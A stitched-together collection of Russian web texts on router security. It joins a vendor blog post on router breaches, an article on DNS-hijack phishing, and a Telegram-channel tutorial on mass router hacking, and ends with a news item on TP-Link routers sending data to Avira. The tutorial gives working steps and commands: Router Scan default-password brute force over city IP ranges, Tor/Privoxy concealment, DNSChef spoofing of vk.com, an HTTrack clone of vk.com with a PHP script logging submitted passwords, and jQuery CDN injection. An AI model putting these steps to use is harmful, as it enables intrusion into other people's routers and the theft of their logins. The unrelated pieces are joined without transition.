Эти опасные роутеры: наиболее масштабные взломы сетевого оборудования последнего времени и способы защиты

Время на прочтение

7 мин

Количество просмотров 25K

Взлом сетевого оборудования домашних и корпоративных пользователей может стать причиной убытков десятки и сотни миллионов долларов США. Так, ботнет Mirai, который изначально распространялся путем заражения роутеров, нанес ущерб глобальной экономике в сотни миллионов долларов США.

Вполне вероятно, что производители сетевых устройств, осознав проблему, закрыли «дыры» и сделали свои системы неуязвимыми для зловредов? На самом деле, не совсем так. Какие-то отдельные дыры были исправлены, но масштабные взломы все еще случаются. Один из ярких примеров — недавнее обнаружение в маршрутизаторах Cisco уязвимостей глобального масштаба.

Что за проблему удалось обнаружить?

В середине прошлого месяца группа исследователей из компании Red Ballon заявили про обнаружение в маршрутизаторах Cisco серии 1001-Х нескольких уязвимостей. Неизвестно, использовали ли проблемы в защите устройств злоумышленники, но дыры действительно представляют собой серьезную опасность.

Одна из уязвимостей — баг в системе Cisco IOS, который позволяет злоумышленникам получить доступ к маршрутизаторам упомянутой выше серии. Закрыть ее достаточно просто — нужно просто обновить прошивку устройства (что, конечно, делают далеко не все компании).

Вторая дыра гораздо опаснее и масштабнее первой. Именно она затрагивает работу сотен миллионов сетевых устройств компании, причем не только маршрутизаторов, но и коммутаторов, сетевых экранов и прочего оборудования. Исследователям по сетевой безопасности удалось обойти систему защиты, которая называется Trust Anchor. Это модуль проверки целостности оборудования компании, который изначально был добавлен для защиты от подделок, а затем его преобразовали в комплексную систему проверки целостности софта сетевых устройств Cisco. В настоящее время Trust Anchor устанавливается в любых активных сетевых устройствах компании.

Как оказалось, проблема не решается лишь удаленным обновлением прошивки, после проведенного расследования компания Cisco пришла к выводу, что в большинство устройств можно обезопасить лишь в случае ручного перепрограммирования. Возможно, компании придется менять архитектуру «якоря», что потребует времени и денег. Все это время оборудование остается уязвимым. Правда, в Cisco заявили, что у компании нет данных о масштабном использовании уязвимости, так что срочные меры, которые потребуют значительных ресурсов, пока приниматься не будут.

Не только Cisco

Уязвимы не только маршрутизаторы Cisco, на самом деле, проблема актуальна для сетевых устройств подавляющего большинства производителей. Но максимально уязвимыми, насколько можно судить, являются роутеры — именно их чаще всего используют разработчики ботнетов.

Роутеры Linksys

Почти одновременно с информацией о проблемах с маршрутизаторами Cisco в сети появились новости об уязвимости тысяч умных роутеров Linksys. Дыра в защите этих устройств позволяла (и до сих пор позволяет) получить удаленный неавторизованный доступ к ним.

Сканирование сети выявило 25,617 Linksys Smart Wi-Fi устройств, которые открыты для действий злоумышленников. Последним доступны не только MAC-адреса устройств, но и данные о модели, версии ОС, настройки WAN, версии прошивки, настройках, конфигурации DDNS.

Злоумышленникам могут пригодиться как все эти данные, так и доступ к самим роутерам для формирования из них ботнетов. Уязвимы десятки моделей роутеров. Ниже показан список проблемных моделей с описанием уязвимости.

Компания заявила о том, что не считает уязвимость масштабной, поэтому в ближайшее время проблема решена не будет. Правда, те устройства, для которых активировано автоматическое обновление прошивки участия пользователя и не требуют. Как только будет выпущен патч, он будет автоматически установлен. Но не стоит забывать о том, что у примерно 50% систем автоматическое обновление отключено, так что эти гаджеты будут стоять «открытыми» для внешнего вмешательства неделями, если не месяцами.

Роутеры MikroTik

В конце прошлого года стало известно о том, что неизвестные злоумышленники скомпрометировали тысячи роутеров MikroTik для создания ботнета. Несмотря на то, что уязвимость обнаружили в апреле 2018 года, она оставалась актуальной еще долгое время, поскольку далеко не все владельцы роутеров стали устанавливать обновление прошивки.

Изначально проблема привела к тому, что многие тысячи роутеров были скомпрометированы. 240 тысяч роутеров были атакованы и превращены в SOCKS 4 прокси, используемые для своих нужд злоумышленниками. На момент конца прошлого года в сети работало несколько сотен тысяч роутеров, уязвимость в которых не была исправлена. Можно думать, что не исправлена она и до сих пор.

Скомпрометированные роутеры тоже работают, перенаправляя сетевой трафик, включая FTP и e-mail. Исследователи по сетевой безопасности обнаружили и данные, которые характерны для процессов удаленного управления сетевыми устройствами. Пакеты данных отправляются на IP провайдера из Белиза — неизвестно, это лишь маскировка, или же злоумышленники физически находятся в этом регионе.

Как бы там ни было, если кому-то из злоумышленников других групп киберпреступников придет в голову использовать роутеры компании для, например, формирования ботнета, это можно сделать без проблем.

Роутеры D-link

В тот же период времени, конец прошлого года, специалисты по кибербезопасности обнаружили активную атаку злоумышленников на роутеры Dlink. Как оказалось, в прошивке содержалась уязвимость, позволявшая без особых проблем взломать роутеры с тем, чтобы перенаправлять подключенных пользователей на сайты или сервисы, прописанные киберпреступниками. Уязвимость была актуальна для таких моделей устройств, как DLink DSL-2740R, DSL-2640B, DSL-2780B, DSL-2730B и DSL-526B.

Проблему решили тем, что взломщикам прикрыли доступ к ресурсам, которые они использовали для управления роутерами. Но сами устройства в большинстве своем остались скомпрометированными. Еще большее число роутеров содержат в прошивке пока что незакрытую уязвимость. Вернее, компания D-link исправление выпустила, но его установила лишь малая толика владельцев устройств.

Роутеры Huawei



В самом конце 2017 года была зафиксирована массивная атака на роутеры китайской компании Huawei. Злоумышленники использовали уязвимость CVE-2017–17215 для получения доступа к устройствам Huawei HG532. Как оказалось, эту дыру активно использовали ботнеты Brickerbot и Satori. Специалисты по информационной безопасности, которые обнаружили проблему, сообщили о ней в компанию. Но, к сожалению, неизвестно, насколько оперативно эта дыра была прикрыта.

В середине 2018 года всего за один день было заражено около 18 000 сетевых устройств Huawei, из которых злоумышленник сформировал ботнет. Как стало известно, киберпреступник воспользовался все той же уязвимостью CVE-2017-17215, о которой шла речь выше.

Вполне может быть, что, как и в предыдущих случаях, в сети до сих пор работают десятки тысяч устройств, подверженные указанной уязвимости, что делает роутеры модельного ряда HG532 открытыми для внешних факторов.

Роутеры Zyxel

Да, проблема коснулась и нашей компании. Правда, мы постарались максимально быстро все исправить. Уязвимость, которая была актуальной, получила порядковый номер CVE-2019-9955. Подвержены ей были не роутеры, а аппаратные файрволлы.

Для всех моделей уже выпущен хотфикс, так что если оборудование не настроено на автоматическое обновление, можно загрузить вручную вот здесь. Выпускаемые сейчас устройства уже идут с фиксом, так что обнаруженные ранее уязвимости не актуальны.

И что теперь?

Проблема в том, что все, что показано выше — лишь вершина айсберга. Уязвимо гораздо большее число моделей роутеров самых разных производителей. Ранее в сети появлялись новости о проблемах и с роутерами Realtek, ASUS, Dasan GPON и других.

Вполне вероятно, что пока вы читаете эту статью, ваш собственный роутер работает в интересах злоумышленников — то ли работает в качестве элемента ботнета, то ли передает персональную информацию. Собственно, большинство пользователей Хабра это осознают, поскольку уязвимостей много, а времени или возможностей их закрыть нет.

Но защититься все же можно, это не так и сложно. Методы простые, и вместе с тем действенные.

Программные решения

Самый простой рецепт, который помогает от большинства зловредов, формирующих ботнет — перезагрузить роутер прямо сейчас. Это несложно, а эффект будет, если заражение уже произошло. Правда, от нового проникновения зловреда это не защитит.

Кроме того, обязательно нужно сменить дефолтные пароль и логин. Даже весьма продвинутые ИТ-специалисты ленятся это делать. Знают о проблеме многие, но в данном случае знание само по себе ничего не значит, его нужно применить

Не убирать режим автоматического обновления прошивки — это может помочь во многих случаях. К слову, стоит проверять наличие нового firmware и вручную, даже в том случае, если автоматическое обновление активировано.

Еще не помешает отключить те функции, что вы не используете. Например, веб-доступ или удаленное управление, плюс Universal Plug-and-Play (это далеко не всегда полезная фича).

Аппаратные решения

Для защиты всех своих умных устройств от внешнего вмешательства стоит использовать специализированные устройства.

В качестве примера можно привести Bitdefender BOX 2. Этот девайс способен защитить от злоумышленников планшеты, ноутбуки, умные лампочки, телевизоры и все прочее, что подключается к беспроводной сети. Это беспроводный хаб, который является своеобразной службой кибербезопасности для дома или небольшого офиса.

Если предыдущий девайс по какой-то причине не подходит, стоит обратить внимание на BullGuard. Принцип его действия практически тот же, плюс устройство способно отслеживать подозрительные действия в сети и сообщать о них.

Более мощной защитой являются межсетевые экраны Zyxel VPN2S, USG20, VPN50. Они защищают VPN-каналы, которые используются, например, удаленным сотрудником для подключения к инфраструктуре корпорации, в которой он работает. Работает защита SPI, защита от DDoS, доступны функции, которые могут пригодиться частному и корпоративному пользователям.

Ну и для бизнес-пользователей Zyxel предлагает nакие устройства, как шлюзы серий серий ATP, USG, плюс ZyWALL.

А что для защиты своего дома или офиса используете вы? Поделитесь в комментариях, пожалуйста, с большой степенью вероятности эта информация будет очень полезной для всех читателей Хабра, кого беспокоит вопрос информационной безопасности.

Техническая поддержка корпоративного и домашнего оборудования Zyxel в нашем телеграм-чате. Новости компании, анонсы новинок и разные объявления в телеграм-канале.

фишинг

Фишинг без границ, или Не забывайте обновлять свой роутер

Киберпреступники взламывают роутеры и используют их для кражи логинов и паролей от онлайн-банка.

Ничто не вечно под луной, но даже из этого, казалось бы, незыблемого правила бывают исключения. Фишинг был и остается самой распространенной сетевой угрозой.

Если вы регулярно читаете наш блог, то наверняка знаете, как противостоять попыткам выманить у вас данные. Однако иногда стандартных мер защиты недостаточно. Можно избегать публичных сетей Wi-FI, тщательно проверять все ссылки и все равно оказаться жертвой злоумышленников. Сегодня мы поговорим об одной из схем, которые очень сложно распознать, — фишинговых атаках через взломанные роутеры.

Как взламывают роутеры

Есть два основных способа взломать ваш роутер. Первый работает, если после покупки устройства вы не меняли пароль администратора (речь идет не о наборе символов, который вы вводите при подключении к Wi-Fi, а о пароле, который нужен для входа в панель настроек самого роутера).

Любой пользователь может поменять пароль, который задан по умолчанию, но большинство из нас, как правило, решает «не заморачиваться». Проблема в том, что это сильно упрощает работу взломщикам — стандартные пароли для многих моделей роутеров, установленные производителем, не так трудно угадать методом подбора, а иногда и просто «нагуглить».

Второй способ — использовать уязвимость в прошивке вашего устройства. К сожалению, надеяться на отсутствие брешей в прошивках большинства современных роутеров не приходится.

Какой бы подход злоумышленники ни выбрали, непосредственный доступ к роутеру им не нужен: в обоих случаях они «работают» удаленно. Сам процесс автоматизирован и рассчитан на максимально возможное количество потенциальных жертв.

Использовать взломанные роутеры можно по-разному, но сегодня мы остановимся на проведении с их помощью фишинговых атак. Как мы уже говорили, опасность в том, что такого рода атаки крайне сложно заметить.

Зачем фишерам взломанный роутер

Злоумышленники взломали ваш роутер. Что дальше? На самом деле, все довольно просто. Они меняют настройки — совсем чуть-чуть: всего лишь указывают новый адрес DNS-сервера, с помощью которого роутер обрабатывает данные о доменных именах. Большинство пользователей редко обращают на этот параметр внимание, поэтому давайте разберемся, что это такое и чем грозит его подмена.

Фактически DNS (Domain Name System, система доменных имен) — это основа всего Интернета. Например, вы решили зайти в свой аккаунт во ВКонтакте. Вы вводите vk.com в адресную строку браузера. Изначально адреса всех сайтов и серверов в Интернете состоят из цифр (так называемые IP-адреса), а буквенные удобочитаемые названия (те самые доменные имена) — это их своеобразные «псевдонимы», придуманные для удобства пользователей. Ваш браузер не знает, где находится сайт vk.com, но сможет открыть его, если узнает его IP-адрес. Поэтому:

- Браузер отправляет запрос DNS-серверу.

- DNS-сервер «переводит» доменное имя в IP-адрес, состоящий из цифр, и отправляет этот адрес его браузеру.

- Узнав IP-адрес сайта, браузер загружает нужную вам страницу.

Все это происходит быстро и незаметно. Однако если злоумышленники взломали ваш роутер и подменили адрес DNS-сервера, то все запросы будут попадать на этот поддельный сервер, находящийся под их контролем. Таким образом, вместо IP нужного вам сайта браузер будет получать поддельный адрес.

Для вас все будет выглядеть как обычно, только вместо настоящих страниц будут загружаться фишинговые — и все введенные на этих страницах логины и пароли будут отправляться злоумышленникам. Самое неприятное в этой ситуации то, что и вы, и ваш браузер будете совершенно уверены в том, что находитесь на настоящем сайте.

Ограбление по-бразильски

Недавно волна подобных атак прокатилась по Бразилии. Злоумышленники пользовались уязвимостями в роутерах D-Link DSL, DSLink 260E, ARG-W4 ADSL, Secutech и TOTOLINK и подменяли настройки DNS.

Когда жертвы пытались зайти на сайты банков или воспользоваться каким-то другим популярным интернет-сервисом, вредоносный сервер подменял IP-адреса и отправлял пользователей на фальшивые сайты. Мошенники создали поддельные страницы целого списка бразильских банков, финансовых организаций, хостинг-провайдеров и облачных платформ. В результате логины, пароли, а нередко и платежные данные владельцев взломанных роутеров оказывались у фишеров.

Помимо клиентов бразильских организаций, злоумышленников также интересовали учетные записи посетителей нескольких крупнейших интернет-сервисов. В ходе этой вредоносной кампании мошенники с помощью того же самого метода охотились на пользователей PayPal, Netflix, Uber и Gmail.

И что делать?

Как мы уже говорили, в отличие от многих других сортов фишинга, заметить атаку такого рода крайне сложно. Впрочем, совершенно безнадежных ситуаций не бывает, и у нас есть пара соображений на этот счет:

- Войдите в меню настроек роутера и смените пароль, который там стоит по умолчанию. И раз уж вы в них зашли, заодно отключите несколько потенциально опасных функций вроде удаленного администрирования.

- Регулярно обновляйте прошивку роутера: обновления обычно «закрывают» уязвимости. Для некоторых моделей патчи приходят автоматически, но иногда их приходится загружать и устанавливать самостоятельно. Узнать, как обновить ПО вашего устройства, можно на сайте производителя.

- Даже если страница выглядит очень знакомо, обращайте внимание на подозрительные детали — например, на странные всплывающие уведомления, которых там быть не должно. Попробуйте перейти в другие разделы сайта: злоумышленникам редко удается идеально скопировать внешний вид всего ресурса.

- Прежде чем вводить свои логин и пароль или другие важные данные, убедитесь, что сайт использует защищенное соединение. Если страница безопасна, вы увидите значок замка и https:// в начале адреса.

- Проверьте, совпадает ли имя домена с именем в сертификате безопасности:

- В Internet Explorer или Edge: нажмите на значок замка перед адресом сайта в адресной строке.

- В Firefox: нажмите на значок замка, а затем выберите Соединение и нажмите стрелку справа.

- В Chrome: нажмите на значок замка, а затем выберите Сертификат, затем General и проверьте, что написано в строке Issued to.

Как правильно делать бэкапы

Все о том, как часто надо делать резервные копии данных, где их хранить и как с ними обращаться, чтобы потом не было мучительно больно.

Советы

Три «бытовые» атаки на Linux

Даже если вы об этом не знаете, у вас дома наверняка есть устройства с ОС Linux — и им тоже нужна защита! Вот три Linux-угрозы, о которых часто забывают даже профессионалы в IT.

Угрозы цифровой школы: чаты и соцсети

Школьники используют соцсети и мессенджеры куда больше, чем приложения для обучения, — и они несут самые серьезные угрозы как онлайн, так и офлайн. Как защититься?

Массовый взлом роутеров с помощью Router Scan

@LeakinfoВ этой статье мы разберем возможные варианты использования роутеров. В целом это ваша фантазия. В зависимости от роутера можно выполнять разнообразные задачи.

Router Scan

Router Scan – программа для поиска и определения известных роутеров/маршрутизаторов и получения важной для нас информации: способ защиты точки доступа (шифрование), SSID и парольную фразу. Дополнительно отображается марка и модель роутера.

В работе программа использует два основных принципа:

1. Программа пытается подобрать данные для входа и словаря или заданных.

2. Программа будет использовать уязвимости для конкретной модели маршрутизатора чтобы получит нужную нам информацию или вовсе обойти ее.

Программа работает на базе операционной системы Windows. Можно адаптировать под Kali Linux c помощью Wine.

Как начать работу?

В статье я покажу, как работать с программой на базе ОС Windows. В сети достаточно информации, как адаптировать под Wine. После скачивания необходимо запустить программу и выбрать основные параметры. Начнем с портов, для роутеров/маршрутизаторов (80,1080,8080). Это именно те места, которые мы будем проверять на доступность. Выбираем стандартные данные для входа admin/admin. Самое интересное – это выбор диапазона сети.

С помощью этого параметра можно выбрать сеть своего города, района и т.д. Возможно, это будет полезно в некоторых случаях, и вы получите доступ к роутеру своей соседки). Немного ниже я опишу, как определить координаты по BSSID. Но для начала разберемся, как выбрать необходимый диапазон для сканирования.

Заметаем следы при сканировании

Router Scan позволяет проводить сканирование через HTTP(S) прокси. Можно использовать Tor. Дополнительно нужно установить Privoxy.

Не стоит забывать, что прокси сервер используется для передачи запросов и ответов HTTP/S. Попытки соединится с портом и секретные передачи данных идут в обход сервера. При желании можно узнать наш IP адрес.

Перейдите в раздел загрузок на сайте проекта Tor, выберите для загрузки Expert Bundle. Не браузер Tor, а именно Expert Bundle. Выгрузите в отдельную папку и запустите ярлык Tor.exe через командую строку. После завершения будет такая картинка(после завершения не нужно закрывать окно):

Теперь скачаем и запустим Privoxy. Перейдите сюда, выберите последнюю версию. Имеются файлы .zip и файлы .exe. Исполнимый файл – это установщик. Я предпочитаю портативные версии, поэтому скачал zip архив. Распакуйте в любое место.

Откройте файл config.txt и в самый конец добавьте строки:

forward-socks4 / localhost:9050 .

forward-socks4a / localhost:9050 .

forward-socks5t / localhost:9050 .

Запустите файл privoxy.exe, откроется такое белое окно:

Перейдите в Option и поставьте галочку Enable.

Теперь перейдите к настройкам Router Scan: < Main Menu >, далее Settings and Tweaks, далее HTTP Client. Поставьте галочку Use Proxy Server, там где Proxy IP впишите 127.0.0.1, а где Proxy Port – 8118.

Основной смысл таких действий — пропускать веб-трафик через прокси. Сканирование будет происходит напрямую, что не дает 100% анонимности. Для этих целей лучше арендовать VDS под управление Windows.

Как выбрать нужный диапазон?

Есть довольно много способов, но в этой статье не будем зацикливаться на них. Для выбора конкретного диапазона воспользуемся онлайн сервисом suLP.biz:

· Выборка по городам, областям и республикам;

· Выборка по странам;

· Выборка по провайдерам.

Для сканирования можно указать как один IP адрес или диапазон через дефис. Ввести диапазон нужно в «Enter IP ranges to scan». Можно не обрезать внимание на стандартный вид диапазонов и указывать через дефис.

После указания диапазона можно еще настроить автоматическое сохранение успешных попыток в файл. Для этого необходимо открыть настройки и выбрать один из возможных форматов, как на скриншоте:

Всю остальную информацию можно найти в справке или в сети. После этого можно начинать сканирование и следить за вкладкой успешных результатов.

После нескольких минут сканирования можно получить успешные результаты. Валидные данные можно посмотреть во вкладке «Good Results». Пример работы за несколько минут:

Как определить местоположение по BSSID?

После того, как мы получили BSSID и доступ к роутеру можно проверить его местоположение. Для этого необходимо перейти по ссылке:

http://mobile.maps.yandex.net/cellid_location/?clid=1866854&lac=-1&cellid=-1&operatorid=null&countrycode=null&signalstrength=-1&wifinetworks=:-65&app=ymetro

И указать значение BSSID после wifinetworks= без двоеточий. Можно посмотреть на примере реального запроса:

http://mobile.maps.yandex.net/cellid_location/?clid=1866854&lac=-1&cellid=-1&operatorid=null&countrycode=null&signalstrength=-1&wifinetworks=048D3871A061:-65&app=ymetro

И получаем координаты, которые можно проверить в гугл картах. Погрешность точности не более 100м. Таким образом, можно теоретически узнать, где находиться роутер.

Создаем VPN-сервер на роутере

Можно использовать разнообразные идеи в качестве реализации. Можно использовать роутеры под управлением dd-wrt для поднятия VPN сервиса через протокол PPTP.

Для этого необходимо зайти в админку. Во вкладку Services и включить в настройках сервер PPTP.

Основные формы, которые нужно заполнить:

PPTP — включено

IP: 192.168.1.155

CHAP-secrets: желаемое имя пользователя и желаемый пароль через пробелы со звёздочками

valkiria * 123456 *

После этого можно применять и подключать к серверу и использовать его в качестве VPN.

А можно сделать действительно многое, но вся зависит от ваших знаний и умений. В статье будут основы и азы, все остальное можно найти или придумать самому.

Заранее предупреждаю, что вмешиваюсь в работу чужой сети вы можете понести ответственность. Все материалы предоставляются исключительно в ознакомительных целях. Помните и думайте, перед там, как что-то делать.

Установка и запуск DNSChef

После получения доступа к роутеру есть смысл подумать о подмене DNS. Для этого можно воспользоваться разнообразными инструментами. Оптимальные вариант DNSChef, которые можно запустить, как на отдельном VDS, так и на Kali Linux. В последнем варианте утилита установлена по умолчанию.

Команды для установки DNSChef для Убунту:

sudo apt-get install python-ipy

sudo pip install dnslib

git clone https://github.com/iphelix/dnschef.git

unzip dnschef*

cd dnschef*

Проверить работоспособность можно с помощью команды:

python dnschef.py

После установки и запуска можно переходить к функционалу. С помощью команды мы можем, например, подменивать сайты или слушать трафик. Это полезно для дальнейшей атаки, так как можно понять, какие сайты посещает пользователь и основываясь на этом – можно сделать фейк.

Для запуска подмены сайта необходимо запустить такую команду:

python dnschef.py -i IP_DNS_Прокси —fakeip IP_сервера —fakedomains vk.com

Для монитора трафика можно использовать этот способ. Если поставить команду nohup, а после команды символ &; это приведёт к тому, что после закрытия терминала процесс продолжит свою работу в фоне:

sudo nohup dnschef -i IP_вашего_DNS_прокси —logfile=/root/dns.log &

Смотреть данные с файла удобно в таком формате:

cat /root/dns.log

Запретить доступ к интернету можно с помощью команды:

sudo nohup dnschef -i IP_вашего_DNS_прокси —fakeip 127.0.0.1 —logfile=/root/dns.log &

Указываем DNS в роутере

После этого нужно добавить DNS сервер в роутер. Как добавить DNS сервер в роутер можно посмотреть в сети. Как правило, можно зайти и добавит IP на интуитивном уровне.

Что можно сделать?

Можно, например, собрать базу всех часто посещаемых сайтов у сотрудников или коллег и заменит их на что-то полезное: мотивацию к действию, картинку или какой-то вирус. Все на ваше желание и усмотрение. Я хочу только показать, что, если знать, какие сайты посещает жертва, и добавить немного социальной инженерии можно с высокой вероятность перехватить пароли и загрузить фейковое обновление.

Можно воспользоваться любым сервисом для локальных компьютеров или воспользоваться бесплатной утилитой Vesta CP. После создания и запуска виртуального хоста и соответствующей команды для замены в DNSChef:

python dnschef.py -i IP_DNS_Прокси —fakeip IP_сервера —fakedomains vk.com

Как получить пароли с сайта?

Немного сложнее, но просто. Для создания хорошего фейка нужно воспользоваться утилитой HTTrack. Более детально описывать не буду, так и так понятно, что можно сделать. Еще раз обращаю внимание на то, что нужно проводить «развекду». Так вы будете знать точно, какие сайты посещает целевой пользователь.

На примере сайта vk.com необходимо выполнить такую команду:

httrack https://vk.com —headers «Accept-Language: ru-RU,ru;q=0.5» -r2 -F «Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.36» -O «/home/admin/web/vk.com/public_html»

После завершения у вас будет полная копия сайта в папке vk.com. Далее нам необходимо заниматься обработкой событий после регистрации. Такими нехитрыми действиями пароли отправляться нам в файл. Это можно сделать с помощью такого варианта.

Нужно создать обработчик в корне каталога сайта с таким кодом c названием good.php:

$file = ‘login.txt’;

file_put_contents($file, print_r($_POST, true), FILE_APPEND);

После этого необходимо найти в коде главной страницы такую строки и добавить свой обработчик. Вместо ссылки указываем good.php.

После этого сохраняем и перезагружаем. После ввода данных они будут отображаться в нашем файле login.txt. Для удобного мониторинга можно воспользоваться командой. Данные будут отображаться в формате массива данных:

cat hack.txt

Я думаю, что таким нехитрым и не сложным способом можно сделать фейк практически любого сайта. Если дополнительно использовать навыки социальной инженерии, то можно достичь высокой вероятности ввода данных.

Данный метод не подходит для HSTS. Для работы с такими соединениями можно воспользоваться утилитами SSLStrip и dns2proxy.

Что можно придумать еще?

На самом деле вариантов может быть куча: обновления, плагины, приложения и т.д.. Когда у нас есть доступ и весь трафик контролируется, то можно добавлять что угодно. Можно использовать еще фейковые обновление или установка дополнительных плагинов, таких как BeEF. Рассмотрим, как можно еще отображать рекламу.

Для работы с рекламой используются разные CDN (Content Delivery Network или Content Distribution Network). CDN способствует увеличению скорости загрузки интернет-пользователями аудио-, видео-, программного, игрового и других видов цифрового содержимого в точках присутствия сети CDN. Такую сетевую инфраструктуру можно реализовать в разных вариантах. Рассмотрим, как заражать сайты всплывающей рекламой, если сайт использует CDN jQuery.

Для этого нужно поднять сайт на локальном сервере code.jquery.com. После этого нужно изменить в коде js файле то, что нам нужно. Выгрузить можно по ссылке http://code.jquery.com/jquery-1.9.1.js.

Для добавления простой рекламы достаточно добавить такую конструкцию в конце файла:

$(function() {

$( «body» ).dialog({

height: 500,

width: 550,

modal: true,

autoOpen: false

});

setTimeout(function () {

$(«body»).dialog(«open»);

}, 5000)

});

После добавления этого кода в файл, на сайте будет добавляться всплывающая реклама через 5 секунд. В интернете можно найти разнообразные мануалы, как создавать такие страницы. Вот пример с исходным кодом.

Чтобы закрыть максимальное количество вариантов, которые используют другие сайты в качестве CDN нужно воспользоваться командой:

python dnschef.py -i IP_DNS_Прокси —fakeip IP_сервера —fakedomains vk.com= code.jquery.com, jquery.com,www.code.jquery.com

- 👮🏼 Отказ от ответственности

- 📕 Главное меню

- 🦋 Слитая информация — @Leakinfo

- 🎭 Связь с нами — Точка входа

- ❤️ Donate — BTC

Маршрутизаторы TP-Link отправляют данные клиентов немецкому разработчику антивирусного ПО Avira без согласия пользователя. Об этом сообщает портал Neowin.

В течение нескольких лет TP-Link сотрудничает с Avira для обеспечения безопасности своих Wi-Fi-маршрутизаторов и других продуктов. Функции HomeCare и HomeShield предназначены для защиты подключенных устройств от кибератак и различных киберугроз.

Пользователь форума Reddit с ником ArmoredCavalry обратил внимание на то, что его маршрутизатор TP-Link Archer AX3000 отправлял данные на серверы Avira SafeThings. Он отметил, что за 24 часа было сделано более 80 тыс. запросов. Пользователь отметил, что у него полностью отключены службы Avira HomeShield, однако маршрутизатор все равно отправлял весь его трафик для анализа.

В мае 2021 года в обзоре другой модели роутера TP-Link Deco X68 на портале XDA была обнаружена аналогичная проблема — роутер передавал данные даже при отключенной функции. Тогда компания TP-Link отреагировала на ситуацию, выпустив прошивку, исправляющую эту ошибку.

Ранее «Газета.Ru» рассказывала, что мошенники начали использовать антивирус от МВД для атак на россиян.

фишинг

фишинг